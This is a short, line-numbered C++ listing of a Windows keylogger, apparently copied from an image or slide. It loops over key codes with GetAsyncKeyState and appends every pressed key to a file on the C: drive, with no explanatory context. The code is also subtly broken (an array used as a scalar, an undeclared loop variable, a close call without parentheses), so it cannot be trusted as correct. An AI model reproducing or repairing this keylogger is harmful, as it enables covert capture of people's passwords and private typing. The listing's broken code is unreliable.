 01. #include <windows.h>
02. #include <fstream>
03.
04. using namespace std;
05.
06. void StoreKey(char key){
07.    ofstream storekey("C:\\storekey.txt", ios::app);
08.    storekey << key;
09.    storekey.close;
10. }
11.
12.
13. void Logger() {
14. char key[10];
15.    while(true) {
16.    Sleep(5);
17.       for(key = 8; key <= 256; i++){
18.          if(GetAsyncKeyState(key)==-32767){
19.          StoreKey(key);
20.          }
21.       }
22.    }
23. }
24.
25. int main(){
26.    Logger();
27.    return 1;
28. }